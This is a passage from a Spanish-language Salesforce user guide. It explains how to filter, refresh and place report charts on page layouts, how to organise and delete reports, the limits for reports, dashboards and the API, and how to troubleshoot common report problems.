- **•** El gráfico de reportes se ha eliminado del reporte.
- **•** La definición del reporte ha cambiado.
- **•** El propio reporte ya no está disponible.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en las ediciones: **Todas** las ediciones excepto **Database.com**

# PERMISOS DE USUARIO

Para ver formatos de página:

- **•** "Ver parámetros"
- Para modificar formatos de página:
- **•** "Personalizar aplicación"

## <span id="page-3821-0"></span>Filtrado de gráficos de reportes para mostrar los datos relevantes para la página

Los gráficos suelen filtrar para mostrar los datos relevantes cuando el tipo de reporte del gráfico tiene un campo de Id. coincidente para el registro, como por ejemplo un Id. de cuenta para un registro de cuenta. En ocasiones, los gráficos muestran datos sin filtrar. Pero puede configurar un gráfico para que se filtre si su tipo de reporte tiene una búsqueda en el campo Id. coincidente.

## **Configuración de un gráfico como filtrable**

Cuando el tipo de reporte del gráfico no tenga un campo Id. coincidente para el registro, el gráfico no se filtra. En su lugar, muestra todos los datos.

Un gráfico de reporte de casos abiertos muestra información sobre todas las cuentas en un registro de cuenta. Para que el gráfico pueda filtrarse, modifique el formato del tipo de reporte personalizado de casos del gráfico y agregue el campo Id. de la cuenta mediante una búsqueda. Ahora, cuando visualice un registro de cuenta, el gráfico se filtra.

## **Selección de un filtro relevante**

A veces cuando hay múltiples campos de Id. disponibles para filtrar, el gráfico puede no mostrar ningún dato. En estas situaciones, seleccione el campo de Id. más relevante desde la lista desplegable **Filtrado por** del cuadro de diálogo Propiedades de gráfico. Un gráfico sobre oportunidades abiertas en registros de cuenta se filtra por Id. de cuenta de socio, lo que no resulta muy útil. Sin embargo, podemos modificar las propiedades de gráfico y seleccionar Id. de cuenta en la lista desplegable para filtrar según el registro de cuenta.



Nota: Los gráficos no pueden filtrar datos relevantes si el reporte de origen ha alcanzado el límite de 20 filtros de campo.

## <span id="page-3822-1"></span>Actualización de datos de gráficos de reporte

Por lo general, los gráficos actualizan los datos cada 24 horas. Sin embargo, puede cambiar un gráfico para que se actualice cada vez que alguien abre la página en la que está. La opción de actualización está bajo el cuadro de diálogo Propiedades de gráfico del editor de formato de página. Sin embargo, recomendamos actualizar a diario en vez de seleccionar la opción, ya que los usuarios alcanzarán pronto el límite de actualizaciones o tendrán que esperar a que se muestren los datos después de que la actualización se complete.

## **Actualización diaria**

Los gráficos actualizan los datos cada 24 horas. Si durante ese tiempo los usuarios quieren los datos más recientes, pueden hacer clic en **Actualizar** en el gráfico.

## **Actualización cuando el usuario abre la página**

Para cambiar la actualización normal de un gráfico, seleccione **Actualizar cada vez que un usuario abre la página** en el cuadro de diálogo Propiedades de gráfico del editor de formato de página. Esta opción activa una actualización del gráfico cada vez que alguien abre la página en la que se encuentra el gráfico. No se recomienda seleccionar esta opción por dos motivos.

- **•** Existe el riesgo de que se alcance antes el límite de actualizaciones de gráficos. Actualiza el conteo con respecto al límite de horas de cada usuario y organización.
- <span id="page-3822-0"></span>**•** En el caso de los reportes que tardan más en ejecutarse, si selecciona esta opción los usuarios tendrán que esperar para ver los datos del gráfico.

## Límites de los gráficos de reporte en las páginas

Tenga en cuenta estos límites cuando integre gráficos en las páginas de detalles.

- **•** Puede tener dos gráficos de reporte por página.
- **•** Solo puede agregar gráficos de reporte desde el editor de formatos de página mejorado. La mini consola y el editor de formatos de página original no son compatibles.
- **•** En páginas de detalles, los usuarios pueden actualizar hasta 100 gráficos de reporte cada 60 minutos.
- **•** Su organización puede actualizar hasta 3.000 gráficos de reporte cada 60 minutos.

## CONSULTE TAMBIÉN

[Agregar un gráfico de reporte a un formato de página](#page-3819-0) [Ejemplo de gráficos de reportes en una página Cuenta](#page-3817-0)

# Organización de reportes

Tenga sus reportes a su alcance ordenándolos en carpetas y eliminando reportes no utilizados. Si cuenta con demasiados reportes, siempre puede utilizar el campo de búsqueda para encontrar el que necesite.

## 1. [Tenga sus carpetas de reportes favoritas a la vista](#page-3823-0)

Ancle las carpetas de tableros y reportes más usadas en la parte superior de la lista de carpetas para no tener que desplazarse hacia abajo cada vez que las necesita.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en las ediciones: **Todas** las ediciones excepto **Database.com**

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**

## 2. [Ocultar tipos de reporte no utilizados](#page-3823-1)

Si sus usuarios utilizan solo un subconjunto de los tipos de reporte estándar disponibles, puede ocultar aquellos que no necesitan.

3. [Mover un reporte o tablero entre carpetas](#page-3824-0)

Es un buen método para mantener los reportes y tableros organizados en carpetas que refleja su función y público. Puede arrastrar y soltar reportes y tableros de una carpeta a otra.

4. [Eliminación de un reporte](#page-3825-0)

Puede eliminar un reporte seleccionado de la ficha Reportes o de su página de ejecución.

# <span id="page-3823-0"></span>Tenga sus carpetas de reportes favoritas a la vista

Ancle las carpetas de tableros y reportes más usadas en la parte superior de la lista de carpetas para no tener que desplazarse hacia abajo cada vez que las necesita.

- **1.** En la lista de carpetas de reportes y tableros, pase el ratón sobre cualquier carpeta y haga clic
	- en el  $\blacktriangleright$ .

## Reports & Dashboards



# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **todas** las ediciones

## **2.** Seleccione **Anclar en la parte superior**.

Su carpeta se traslada a la parte superior de la lista de carpetas.

<span id="page-3823-1"></span>Cada carpeta nueva que ancle va a la parte superior de la lista, por encima de las carpetas que ya haya anclado. Para devolver una carpeta anclada a la parte superior, basta con volver a anclarla.

## Ocultar tipos de reporte no utilizados

Si sus usuarios utilizan solo un subconjunto de los tipos de reporte estándar disponibles, puede ocultar aquellos que no necesitan.

- **1.** En la ficha Reportes, haga clic en **Reporte nuevo (New Report)**.
- **2.** Seleccione **Seleccionar tipos de reporte para ocultar**.

La marca de verificación de color verde junto a un reporte significa que es visible para todo el mundo.

**3.** Para ocultar el tipo de reporte, haga clic en la marca de verificación para cambiarla por una X.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**



Los tipos de reporte ocultos no aparecen cuando utiliza el cuadro de búsqueda en la página Crear nuevo reporte.

<span id="page-3824-0"></span>Si oculta todos los tipos de reporte en una carpeta, la carpeta también se oculta. Sin embargo, si vuelve a mostrar el tipo de reporte más adelante en el cuadro de diálogo "Seleccionar tipos de reporte para ocultar", los usuarios pueden ver la carpeta.

## Mover un reporte o tablero entre carpetas

Es un buen método para mantener los reportes y tableros organizados en carpetas que refleja su función y público. Puede arrastrar y soltar reportes y tableros de una carpeta a otra.

Nota: Necesita poder acceder a las carpetas y modificarlas antes de mover elementos entre ellas. No se admite mover elementos con la función arrastrar y soltar en el modo de accesibilidad.

Mueva un reporte o tablero entre carpetas arrastrándolo desde la vista de lista hasta una carpeta de reportes o tableros del tablero Carpetas.

- **1.** En la vista de lista de la ficha Reportes, haga clic sobre un elemento y mantenga pulsado el botón del ratón.
- **2.** Arrastre el elemento a su carpeta de destino en el tablero Carpetas.

A medida que arrastra un elemento a través de una carpeta, una marca de verificación verde (1) indica que el elemento puede moverse a la carpeta seleccionada. Por el contrario, un icono rojo ( $\odot$ ) significa que el elemento no puede moverse a una carpeta seleccionada.

Tenga en cuenta lo siguiente cuando mueva elementos:

- **•** Arrastre los elementos de uno en uno.
- **•** No puede mover elementos de paquetes de AppExchange instalados ni carpetas de reportes estándar a otras carpetas.
- **•** Mueva los reportes a carpetas de reportes y los tableros a carpetas de tableros.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Todas** las ediciones excepto **Database.com**

# PERMISOS DE USUARIO

Para ver la ficha Reportes:

**•** "Ejecutar reportes"

# <span id="page-3825-0"></span>Eliminación de un reporte

Puede eliminar un reporte seleccionado de la ficha Reportes o de su página de ejecución.

**1.** Elimine un reporte con uno de los dos siguientes métodos:



## **2.** Haga clic en **Aceptar**.

Los reportes eliminados se envían a la papelera. No puede restaurar los reportes de otras carpetas personales. No puede eliminar reportes utilizados por componentes del tablero o instantáneas de creación de reportes a menos que elimine el componente de tablero o instantánea de creación de reportes.

## CONSULTE TAMBIÉN

[La página de ejecución de reportes](#page-3833-0)

# Límites de reportes

Cuando cree reportes en sus datos de Salesforce, tenga en cuenta estos límites, restricciones y diferencias entre la creación de reportes en Lightning Experience y Salesforce Classic.

## Límites de reportes y tableros de Salesforce



# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**

## PERMISOS DE USUARIO

Para eliminar reportes en la carpeta Mis reportes personalizados personales:

**•** "Crear y personalizar reportes"

Para eliminar reportes en carpetas públicas:

**•** "Gestionar reportes públicos"

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**



 $^1$  Estos límites se aplican al generador de reportes. Si utiliza el asistente de reportes, el límite es 10.

 $^{2}$  Hasta un máximo posible de 200, en total.

 $^3$  Las horas de menor producción son entre las 6 PM y las 3 AM, hora local.

Salesforce conserva los datos históricos de los tres mesas previos, además del actual.

Los siguientes límites de reportes y tableros de Salesforce se aplican a todas las ediciones compatibles.

#### **Límites de reportes**

- **•** La vista previa del generador de reportes muestra un máximo de 20 filas por reportes de resumen y matriciales y 50 filas de reportes tabulares.
- **•** No puede tener más de 250 grupos o 4.000 valores en un gráfico. Si aparece un mensaje de error indicado que su gráfico tiene demasiados grupos o valores para trazarlos, ajuste los filtros de reportes para reducir el número de ellos. En los gráficos de combinación, todos los grupos y valores cuentan en el total.
- **•** Los reportes muestran un máximo de 2.000 filas. Para ver todas las filas, exporte el reporte a Excel o utilice la vista de impresión para los reportes de resumen y de tablas. En los reportes conjuntos la exportación no está disponible y la vista imprimible muestra un máximo de 20.000 filas.
	- **–** Los reportes de resumen y matriciales muestran los 2.000 primeros grupos si Mostrar detalles está desactivado.
	- **–** Los reportes matriciales muestran un máximo de 400.000 valores resumidos.
	- **–** Los reportes matriciales muestran un máximo de 2.000 grupos en el eje vertical si Mostrar detalles está desactivado. Si hay más de 400.000 valores resumidos, las filas se eliminan hasta alcanzar el límite de 2.000 grupos, las columnas se eliminan hasta que el número de valores resumidos es menor de 400.000.
- **•** Cuado los reportes que tienen agrupaciones se visualizan en Salesforce1, se convierten en reportes tabulares.
- **•** De forma predeterminada, los reportes entran en inactividad después de 10 minutos.
- **•** En un reporte unido, cada bloque puede tener hasta 100 columnas. Un reporte unido puede tener hasta 5 bloques.
- **•** Puede agregar hasta 10 fórmulas de resumen personalizadas a cada bloque de un reporte unido. Un reporte unido puede tener un total de 50 fórmulas de resumen personalizadas.
- **•** Cada reporte unido puede tener hasta 10 fórmulas de resumen personalizadas de bloques cruzados.
- **•** Al filtrar campos de área de texto largo estándar, como es el caso de Descripción o Detalles de la solución, el reporte solo tendrá en cuenta los primeros 1.000 caracteres del campo en la búsqueda.
- **•** Sólo se muestran en un reporte los primeros 254 caracteres de un área de texto enriquecido o un área de texto largo.
- **•** Los campos de resúmenes de reportes matriciales, de resumen y de tablas pueden mostrar hasta 21 dígitos.
- **•** Los reportes no se pueden filtrar en campos de área de texto largo personalizados.
- **•** Los reportes unidos requieren que el nuevo tema de la interfaz de usuario esté activado. Los usuarios sin el nuevo tema no pueden crear, modificar ni ejecutar reportes unidos.
- **•** Los reportes de pronósticos incluyen sólo oportunidades establecidas como cerradas en el período de pronóstico, excepto las asignadas a la categoría de pronóstico Omitido.
- **•** Internet Explorer 6 no es compatible con reportes unidos.

## **Límites de tableros**

- **•** Un filtro de tablero puede tener hasta 50 opciones. De forma predeterminada, se activan 10 opciones. Haga contacto con Salesforce para ampliar su límite.
- **•** Cada tablero puede tener hasta 20 componentes.
- **•** No se puede filtrar en campos de depósito. Sin embargo, es posible utilizar un reporte filtrado en un campo de depósito de la página de tablero.
- **•** Una tabla de tablero o gráfico puede mostrar hasta 20 fotografías.
- **•** Debe esperar al menos un minuto entre actualizaciones del tablero.

## **Límites de tipo de reporte**

- **•** Un tipo de reporte personalizado puede incluir referencias a 60 objetos. Por ejemplo, si selecciona el límite máximo de cuatro relaciones de objeto para un tipo de reporte, puede seleccionar campos mediante búsqueda desde 56 objetos adicionales. Sin embargo, los usuarios recibirán un mensaje de error si ejecutan un reporte por un tipo de reporte personalizado y el reporte contiene columnas de más de 20 objetos diferentes.
- **•** Puede agregar un máximo de 1000 campos a cada tipo de reporte personalizado.

#### **Límites de instantáneas de creación de reportes**

- **•** El número máximo de filas que puede insertar en un objeto personalizado es de 2.000.
- **•** El número máximo de ejecuciones que puede guardar es 200.
- **•** El número máximo de columnas de reporte de origen que puede asignar a campos de destino es 100.

## **Límites de filtrado**

Solo se tienen en cuenta los primeros 255 caracteres de un campo de texto personalizado para fines de filtrado.

## **Límites de gráficos de reporte integrados**

- **•** Puede tener dos gráficos de reporte por página.
- **•** Solo puede agregar gráficos de reporte desde el editor de formatos de página mejorado. La mini consola y el editor de formatos de página original no son compatibles.
- **•** En páginas de detalles, los usuarios pueden actualizar hasta 100 gráficos de reporte cada 60 minutos.
- **•** Su organización puede actualizar hasta 3.000 gráficos de reporte cada 60 minutos.

## **Límites de vista de lista**

**•** Solo se mostrarán los primeros 255 caracteres para los campos de área de texto largo personalizados en sus vistas de lista.

## **Depósito y límites del campo de depósito**

- **•** Cada reporte puede incluir hasta cinco campos de depósito.
- **•** Cada campo de depósito puede incluir hasta 20 depósitos.
- **•** Cada depósito puede incluir hasta 20 valores.
- **•** Los campos de depósito están disponibles para uso solo en el reporte donde se han generado. Para utilizar un depósito en varios reportes, cree el campo para cada reporte o cree un campo de fórmula separado para el objeto que depende del depósito.



Nota: Estos límites no se aplican al uso de Otro como se permite en la configuración del campo de depósito.

Rango aceptable para valores: El número máximo permitido es 999999999999999. El número mínimo permitido es -99999999999999.

# Límites de API de reportes y tableros

Los siguientes límites se aplican tanto a API de REST de reportes y tableros y API de reportes y tableros a través de Apex.

- **•** Los filtros cruzados, los filtros de reportes estándar y el filtrado por límite de fila no están disponibles al filtrar datos.
- **•** Los reportes de tendencias históricas solo se admiten en los reportes matriciales.
- **•** La API solo puede procesar reportes que contengan un máximo de 100 campos seleccionados como columnas.
- **•** Puede que se devuelva una lista de hasta 200 reportes visualizados recientemente.
- **•** Su organización puede solicitar hasta 500 ejecuciones de reportes simultáneas por hora.
- **•** La API admite hasta 20 solicitudes de ejecuciones simultáneas de reportes al mismo tiempo.
- **•** Puede que se devuelva una lista de hasta 2000 instancias de un reporte que se ejecutó de forma asíncrona.
- **•** La API admite hasta 200 solicitudes a la vez para obtener resultados de ejecuciones asíncronas de reportes.
- **•** Su organización puede solicitar hasta 1200 solicitudes asíncronas por hora.
- **•** Los resultados de ejecuciones asíncronas de reportes están disponibles en un período continuo de 24 horas.
- **•** La API devuelve hasta las 2000 primeras filas de reportes. Puede restringir los resultados mediante filtros.
- **•** Puede agregar hasta 20 filtros de campo personalizados cuando ejecute un reporte.
- **•** Su organización puede solicitar hasta 200 actualizaciones de tableros por hora.
- **•** Su organización puede solicitar resultados de hasta 5000 tableros por hora.

## CONSULTE TAMBIÉN

[Reportes y tableros: Qué no está disponible en Lightning Experience](#page-260-0)

# Reportes de solución de problemas

Use estas sugerencias para solucionar problemas relacionados con el trabajo con reportes.

1. [¿Por qué se superponen las etiquetas de los gráficos?](#page-3829-0)

A veces, las etiquetas de los gráficos pueden superponerse, con lo que se dificulta su lectura. El problema es que hay demasiados datos en el mismo espacio, o que los segmentos o cuñas del gráfico son demasiado pequeños.

2. [¿Por qué el reporte no me devuelve ningún dato?](#page-3830-0)

Consulte con el administrador para asegurarse de que tiene acceso a los registros de los cuales intenta elaborar un reporte. Si sigue sin ver resultados en su reporte, intente usar una red más amplia.

3. [¿Cómo veo las opciones de fórmula en el generador de reportes?](#page-3830-1)

Si no puede ver la  $\kappa$  opción **Añadir fórmula** en el tablero Campos de su generador de reportes, cambie el formato de reporte a resumen, matriz o fusionado. Las fórmulas no se muestran para los reportes tabulares.

4. [¿Por qué el reporte no me devuelve los datos esperados?](#page-3830-2)

Compruebe sus filtros, agrupaciones, campos, tipo de reporte y jerarquía de funciones o usuarios para asegurarse de que plantea las preguntas correctas de sus datos.

5. [¿Cuáles son algunos límites de reporte comunes?](#page-3831-0)

A continuación, se incluyen algunos límites de reportes comunes. Para ver una lista completa de los límites analíticos, consulte la guía Límites de Salesforce.

- 6. [¿Por qué obtengo un mensaje de error "reporte obsoleto"?](#page-3832-0) Puede intentar informar sobre datos que no están disponibles.
- 7. [Mejora de desempeño del reporte](#page-3832-1)

Varios factores pueden provocar un mal desempeño o un tiempo de inactividad. Puede solucionar la mayoría de ellos con cambios sencillos, como el uso de operadores de filtro correctos, aplicar más filtros, así como reducir la cantidad de datos.

<span id="page-3829-0"></span>8. [¿Por qué aparece un anterior nombre de función en el seguimiento "jerarquía de funciones" de mi reporte?](#page-3833-1)

Los cambios de nombres de función no se actualizan automáticamente en los reportes. Para ver el nombre de función más reciente, cambie el campo Nombre de función como aparece en los reportes del registro de función.

# ¿Por qué se superponen las etiquetas de los gráficos?

A veces, las etiquetas de los gráficos pueden superponerse, con lo que se dificulta su lectura. El problema es que hay demasiados datos en el mismo espacio, o que los segmentos o cuñas del gráfico son demasiado pequeños.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**

Para evitar que las etiquetas se superpongan, pruebe lo siguiente:

- **• Amplíe el gráfico.** Cambie el tamaño del gráfico en el reporte a grande o extragrande o amplíe la anchura del tablero.
- **• Elimine los niveles de agrupamiento adicionales.** Reduzca el número de niveles de agrupación utilizando un tipo de gráfico diferente. Por ejemplo, los gráficos de barras horizontales tienen menos valores que los gráficos de barras horizontales agrupados.
- **• Use gráficos horizontales.** Estos gráficos tienen un espaciado diferente a los verticales. La ventaja de los gráficos de barras horizontales es que el gráfico puede extenderse verticalmente para mostrar numerosas agrupaciones, aunque la anchura sea fija. Dependiendo de la configuración del gráfico, también puede mostrar fotos de Chatter.
- **• Cambie la escala.** Defina el gráfico para que utilice unidades mayores. Por ejemplo, muestre los valores como múltiplos de 1.000 o de 1.000.000.
- <span id="page-3830-0"></span>**• Agrupe los valores pequeños.** Seleccione la opción Combinar pequeños grupos en "Otros" en gráficos de tarta, anillos y embudo.

# ¿Por qué el reporte no me devuelve ningún dato?

Consulte con el administrador para asegurarse de que tiene acceso a los registros de los cuales intenta elaborar un reporte. Si sigue sin ver resultados en su reporte, intente usar una red más amplia.

- **•** Muestre otros registros aparte de los suyos. Por ejemplo, seleccione **Mostrar** > **Todas las cuentas**.
- **•** Expanda todos los filtros de periodo tiempo. Por ejemplo, seleccione Todo el periodo en Rango o seleccione un rango personalizado más amplio.
- **•** Use los operadores de filtro de campo correctamente. Si selecciona *Propietario de la cuenta igual a Juan José*, estará limitando los resultados potenciales exclusivamente a "Juan José". Si no obtiene los resultados que esperaba, pruebe a expandir la selección a *Propietario de la cuenta contiene José* en su lugar.
- <span id="page-3830-1"></span>**•** Compruebe la lógica de filtro. Asegúrese de que su combinación de condiciones no excluye todos los datos.

[Limitar su reporte](#page-3773-0) puede mejorar la eficiencia, pero asegúrese de que no excluye los datos que quiere ver.

## ¿Cómo veo las opciones de fórmula en el generador de reportes?

<span id="page-3830-2"></span>Si no puede ver la **f**e opción **Añadir fórmula** en el tablero Campos de su generador de reportes, cambie el formato de reporte a resumen, matriz o fusionado. Las fórmulas no se muestran para los reportes tabulares.

## ¿Por qué el reporte no me devuelve los datos esperados?

Compruebe sus filtros, agrupaciones, campos, tipo de reporte y jerarquía de funciones o usuarios para asegurarse de que plantea las preguntas correctas de sus datos.

## **Filtros**

Asegúrese de incluir todos los datos que desea. Para cambiar el filtro de un reporte, pase el ratón sobre él y haga clic en **Modificar** o **Eliminar**. Sus filtros se muestran al ejecutar su reporte; haga clic en **Modificar** en esa página para realizar más cambios.

## **Agrupaciones**

Cuando agrupa por campo, lo quita de los detalles del reporte. Si exporta el reporte, verá el campo, aunque no aparezca en el área de detalles.

## **Campos**

Tras comprobar sus agrupaciones, compruebe sus campos. Si su reporte contiene múltiples registros relacionados, por ejemplo, una cuenta, sus oportunidades y sus productos, busque en la página de detalles un registro de cuenta, un registro de oportunidad y partidas de productos para asegurarse de que los campos contienen datos. Si los datos no están disponibles en el formato que desea, colabore con su administrador de Salesforce para agregar campos de fórmula para obtener los datos. Cuando se agregan campos de fórmula a un objeto, éstos aparecen en las páginas de detalles del registro y en los reportes.

## **Tipo de reporte**

El tipo de reporte seleccionado puede no ser adecuado o puede que los registros previstos no compartan la relación entre objetos necesaria para el tipo de reporte. Al elegir un reporte, asegúrese de saber qué campos están disponibles en el tipo de reporte.

Si el tipo de reporte incluye objetos principales y secundarios pero no se usan campos secundarios en un reporte, este mostrará los registros principales tanto si tienen registros secundarios como si no.

## **Jerarquía**

.

